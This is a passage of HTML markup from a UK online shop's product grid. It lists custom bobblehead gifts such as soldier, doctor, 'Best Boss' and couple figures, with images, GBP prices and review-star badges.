                <img class="product--image image lazyload ProductImage-49696531448081"
                     src="//www.bobblegifts.co.uk/cdn/shop/files/BG7323_small.jpg?v=1737981659"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/files/BG7323_{width}x.jpg?v=1737981659"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Male Soldier Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/files/BG7323_1024x.jpg?v=1737981659" alt="Custom Male Soldier Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-male-soldier-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£58
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Male Soldier Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='10230590996753'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-female-bobblehead-best-boss" data-image-link>
        
          
            <div id="ProductImageWrapper-48316164440337" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-48316164440337"
                     src="//www.bobblegifts.co.uk/cdn/shop/files/BG7320_small.jpg?v=1726055730"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/files/BG7320_{width}x.jpg?v=1726055730"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Female Bobblehead - BEST BOSS"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/files/BG7320_1024x.jpg?v=1726055730" alt="Custom Female Bobblehead - BEST BOSS">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-female-bobblehead-best-boss" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£59
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Female Bobblehead - BEST BOSS</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='10061448216849'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-female-doctor-bobblehead-from-photo" data-image-link>
        
          
            <div id="ProductImageWrapper-40210469552401" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-40210469552401"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/1055a_a244013c-06f6-484b-8924-4ec6416b0894_small.jpg?v=1671775868"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/1055a_a244013c-06f6-484b-8924-4ec6416b0894_{width}x.jpg?v=1671775868"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Female Doctor Bobblehead Doll - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/1055a_a244013c-06f6-484b-8924-4ec6416b0894_1024x.jpg?v=1671775868" alt="Female Doctor Bobblehead Doll - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-female-doctor-bobblehead-from-photo" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£54
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Female Doctor Bobblehead from Photo</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-female-soldier-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-30309110939805" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30309110939805"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/1177_small.jpg?v=1630142592"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/1177_{width}x.jpg?v=1630142592"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Female Soldier Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/1177_1024x.jpg?v=1630142592" alt="Custom Female Soldier Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-female-soldier-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£52
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Female Soldier Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6956019974301'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.60' data-number-of-reviews='5' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.60' tabindex='0' aria-label='4.60 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 5 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-super-doctor-bobblehead-doll" data-image-link>
        
          
            <div id="ProductImageWrapper-41022121246993" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-41022121246993"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/IMG_3440_small.jpg?v=1680181669"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/IMG_3440_{width}x.jpg?v=1680181669"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Super Doctor Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/IMG_3440_1024x.jpg?v=1680181669" alt="Custom Super Doctor Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-super-doctor-bobblehead-doll" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£59
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Super Doctor Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8262900416785'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-gifts-for-swimming-champion" data-image-link>
        
          
            <div id="ProductImageWrapper-46306739978513" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-46306739978513"
                     src="//www.bobblegifts.co.uk/cdn/shop/files/BG7264_small.jpg?v=1714870371"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/files/BG7264_{width}x.jpg?v=1714870371"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Gifts For Swimming Champion"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/files/BG7264_1024x.jpg?v=1714870371" alt="Custom Bobblehead Gifts For Swimming Champion">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-gifts-for-swimming-champion" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£62
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Gifts For Swimming Champion</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/happy-golf-business-man-personalized-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-41362333663505" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-41362333663505"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/PD-4-5_small.jpg?v=1683453623"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/PD-4-5_{width}x.jpg?v=1683453623"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Happy Golf Business Man Personalized Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/PD-4-5_1024x.jpg?v=1683453623" alt="Happy Golf Business Man Personalized Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/happy-golf-business-man-personalized-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£56
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Happy Golf Business Man Personalized Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/personalized-bobblehead-phone-holder" data-image-link>
        
          
            <div id="ProductImageWrapper-53033226535185" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-53033226535185"
                     src="//www.bobblegifts.co.uk/cdn/shop/files/BG7377_1_small.jpg?v=1760013921"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/files/BG7377_1_{width}x.jpg?v=1760013921"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Bobblehead Phone Holder"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/files/BG7377_1_1024x.jpg?v=1760013921" alt="Personalized Bobblehead Phone Holder">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/personalized-bobblehead-phone-holder" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£58
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Bobblehead Phone Holder</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='10627843195153'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/personalized-bobblehead-with-worlds-best-boss-mug" data-image-link>
        
          
            <div id="ProductImageWrapper-53205795438865" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-53205795438865"
                     src="//www.bobblegifts.co.uk/cdn/shop/files/BG7346-1_772a5a09-b077-40da-a8ff-a834c4d274cf_small.png?v=1761903863"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/files/BG7346-1_772a5a09-b077-40da-a8ff-a834c4d274cf_{width}x.png?v=1761903863"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Bobblehead with &quot;World&#39;s Best Boss&quot; Mug"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/files/BG7346-1_772a5a09-b077-40da-a8ff-a834c4d274cf_1024x.png?v=1761903863" alt="Personalized Bobblehead with &quot;World&#39;s Best Boss&quot; Mug">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/personalized-bobblehead-with-worlds-best-boss-mug" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£59
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Bobblehead with "World's Best Boss" Mug</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-with-eye-chart" data-image-link>
        
          
            <div id="ProductImageWrapper-45883178909969" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-45883178909969"
                     src="//www.bobblegifts.co.uk/cdn/shop/files/BG7269_small.jpg?v=1712757149"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/files/BG7269_{width}x.jpg?v=1712757149"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead with Eye Chart"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/files/BG7269_1024x.jpg?v=1712757149" alt="Custom Bobblehead with Eye Chart">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-with-eye-chart" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£66
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead with Eye Chart</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='9470541627665'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='8' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 8 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-couple-bobblehead-with-love" data-image-link>
        
          
            <div id="ProductImageWrapper-44553489219857" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-44553489219857"
                     src="//www.bobblegifts.co.uk/cdn/shop/files/BG7245_small.jpg?v=1705322576"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/files/BG7245_{width}x.jpg?v=1705322576"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Couple Bobblehead with “LOVE”"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/files/BG7245_1024x.jpg?v=1705322576" alt="Custom Couple Bobblehead with “LOVE”">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-couple-bobblehead-with-love" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£116
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Couple Bobblehead with “LOVE”</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='9106024464657'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='5' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 5 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-male-doctor-business-card-holder-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-41022122852625" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-41022122852625"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/IMG_3460-1_small.jpg?v=1680181683"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/IMG_3460-1_{width}x.jpg?v=1680181683"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Male Doctor Business Card Holder Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/IMG_3460-1_1024x.jpg?v=1680181683" alt="Custom Male Doctor Business Card Holder Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-male-doctor-business-card-holder-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£59
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Male Doctor Business Card Holder Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8262900842769'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-best-boss-ever" data-image-link>
        
          
            <div id="ProductImageWrapper-41883317174545" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-41883317174545"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/PD-7-5_small.jpg?v=1685705088"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/PD-7-5_{width}x.jpg?v=1685705088"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead BEST BOSS EVER"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/PD-7-5_1024x.jpg?v=1685705088" alt="Custom Bobblehead BEST BOSS EVER">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-best-boss-ever" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£56
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead BEST BOSS EVER</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-worlds-best-boss-super-businessman" data-image-link>
        
          
            <div id="ProductImageWrapper-41883316257041" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-41883316257041"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/BG681_small.jpg?v=1685705085"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/BG681_{width}x.jpg?v=1685705085"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead World&#39;s Best Boss Super Businessman"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/BG681_1024x.jpg?v=1685705085" alt="Custom Bobblehead World&#39;s Best Boss Super Businessman">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-worlds-best-boss-super-businessman" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£63
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead World's Best Boss Super Businessman</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-for-office-lady-with-navy-suit" data-image-link>
        
          
            <div id="ProductImageWrapper-41883309277457" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-41883309277457"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/PD-7-2_small.jpg?v=1685705078"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/PD-7-2_{width}x.jpg?v=1685705078"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead for Office Lady with Navy Suit"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/PD-7-2_1024x.jpg?v=1685705078" alt="Custom Bobblehead for Office Lady with Navy Suit">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-for-office-lady-with-navy-suit" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
